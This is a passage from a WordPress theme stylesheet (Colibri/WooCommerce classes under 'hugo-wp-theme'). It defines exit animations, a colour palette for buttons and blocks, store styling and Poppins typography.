  animation-name: rotateOutUpLeftNew;
}

@-webkit-keyframes rotateOutUpRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutUpRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRightNew;
  animation-name: rotateOutUpRightNew;
}

@-webkit-keyframes rotateOutDownLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutDownLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeftNew;
  animation-name: rotateOutDownLeftNew;
}

@-webkit-keyframes rotateOutDownRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutDownRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRightNew;
  animation-name: rotateOutDownRightNew;
}

@-webkit-keyframes fadeOutDownNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutDownNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

html.hugo-wp-theme .content-swap .fadeOutDown {
  -webkit-animation-name: fadeOutDownNew;
  animation-name: fadeOutDownNew;
}

@-webkit-keyframes fadeOutUpNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutUpNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

html.hugo-wp-theme .content-swap .fadeOutUp {
  -webkit-animation-name: fadeOutUpNew;
  animation-name: fadeOutUpNew;
}

@-webkit-keyframes bounceOutDownNew {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutDownNew {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .content-swap .bounceOutDown {
  -webkit-animation-name: bounceOutDownNew;
  animation-name: bounceOutDownNew;
}

@-webkit-keyframes bounceOutUpNew {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutUpNew {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .content-swap .bounceOutUp {
  -webkit-animation-name: bounceOutUpNew;
  animation-name: bounceOutUpNew;
}

html.hugo-wp-theme .h-y-container > *:not(:last-child),
html.hugo-wp-theme .h-x-container-inner > * {
  margin-bottom: 20px;
}

html.hugo-wp-theme .h-x-container-inner,
html.hugo-wp-theme .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}

html.hugo-wp-theme .h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background),
html.hugo-wp-theme .wp-block-file .wp-block-file__button {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):active,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:hover,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:focus,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #2876fb;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-1-background-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #2876fb;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-1-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-1-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-1-color {
  color: #2876fb;
}

html.hugo-wp-theme .has-colibri-color-2-background-color {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: #19b9ec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #b6dfec;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #b6dfec;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #b6dfec;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #b6dfec;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #b6dfec;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-2-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-2-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-2-color {
  color: #b6dfec;
}

html.hugo-wp-theme .has-colibri-color-3-background-color {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: #66775d;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #afcca0;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #afcca0;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #afcca0;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #afcca0;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #afcca0;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-3-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-3-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-3-color {
  color: #afcca0;
}

html.hugo-wp-theme .has-colibri-color-4-background-color {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: #a1a1a2;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #f5f6f7;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f5f6f7;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f5f6f7;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f5f6f7;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f5f6f7;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-4-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-4-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-4-color {
  color: #f5f6f7;
}

html.hugo-wp-theme .has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: #666666;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-5-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-5-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-5-color {
  color: #FFFFFF;
}

html.hugo-wp-theme .has-colibri-color-6-background-color {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: #131c25;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: #1f2225;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #1f2225;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #1f2225;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #1f2225;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #1f2225;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-6-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-6-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-6-color {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .woocommerce-store-notice,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit],
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button],
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button],
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .woocommerce-store-notice:hover,
html.hugo-wp-theme #colibri .woocommerce-store-notice:focus,
html.hugo-wp-theme #colibri .woocommerce-store-notice:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: #1a4ea6;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #1a4ea6;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #1a4ea6;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #1a4ea6;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #1a4ea6;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .star-rating::before,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .star-rating::before,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .star-rating span::before,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .star-rating span::before {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .price,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .price {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .price del,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .price del {
  color: #7cabfb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce ul.products li.product h2:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .woocommerce-pagination .page-numbers.current,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .woocommerce-pagination a.page-numbers:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .comment-form-rating .stars a,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: #2876fb;
}

html.hugo-wp-theme .h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme #colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
  padding-bottom: 14px;
  padding-left: 18px;
}

html.hugo-wp-theme body {
  font-family: Poppins;
  font-weight: 300;
  font-size: 16px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme body a {
  font-family: Poppins;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: #2876fb;
}

html.hugo-wp-theme body a:hover {
  color: #1a4ea6;
}

html.hugo-wp-theme body p {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 300;
  font-size: 16px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme body .h-lead p {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: #131c25;
}

html.hugo-wp-theme body blockquote p {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: #66707a;
}

html.hugo-wp-theme body h1 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 3.375em;
  line-height: 1.26;
  color: #1f2225;
}

html.hugo-wp-theme body h2 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 2.625em;
  line-height: 1.143;
  color: #1f2225;
}

html.hugo-wp-theme body h3 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 2.25em;
  line-height: 1.25;
  color: #1f2225;
}

